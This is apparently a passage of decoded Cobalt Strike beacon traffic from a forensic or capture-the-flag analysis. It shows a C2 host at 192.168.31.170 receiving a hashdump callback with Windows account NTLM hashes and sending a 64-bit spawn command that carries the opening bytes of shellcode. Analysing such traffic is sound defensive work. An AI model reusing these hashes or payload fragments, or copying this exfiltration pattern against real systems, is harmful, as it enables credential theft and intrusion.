 1.log
60 HTTP request
61 http://192.168.31.170/en_US/all.js
62 Length raw data: 82576
63 HMAC signature invalid
64
65 Packet number: 18340
66 HTTP request POST
67 http://192.168.31.170/submit.php?id=1603726794
68 Length raw data: 292
69 Counter: 3
70 Callback: 21 CALLBACK_HASHDUMP
71 b'Administrator:500:aad3b435b51404eeaad3b435b51404ee:5eaa2d43f9b8083283605589576678ee:::\nDefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\nGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6
72 Packet number: 21645
73 HTTP response (for request 19904 GET)
74 Length raw data: 788128
75 Timestamp: 1739362450 20250212-121410
76 Data size: 788090
77 Command: 44 COMMAND_SPAWNX64
78 Arguments length: 787968
79 b'MZARUH\x89\xe5H\x81\xec \x00\x00\x00H\x8d\x1d\xea\xff\xff\xffH\x81\xc3\xe4\x14\x01\x00\xff\xd3H\x8
80 MD5: 2b30629604d2bf9f1b0bbd723777b300